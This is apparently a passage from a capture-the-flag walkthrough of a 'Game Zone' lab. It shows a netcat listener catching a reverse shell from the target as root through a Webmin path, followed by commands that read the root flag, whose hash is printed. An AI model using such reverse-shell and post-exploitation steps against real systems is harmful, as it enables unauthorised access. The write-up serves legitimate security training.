 └─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.4.211] from (UNKNOWN) [10.10.100.226] 52084
bash: cannot set terminal process group (1241): Inappropriate ioctl
 for device
bash: no job control in this shell
root@gamezone:/usr/share/webmin/file/# whoami
whoami
root
root@gamezone:/usr/share/webmin/file/# cd /root
cd /root
root@gamezone:~# ls
ls
root.txt
root@gamezone:~# cat root.txt
cat root.txt
a4b945830144bdd71908d12d902adeee
root@gamezone:~# g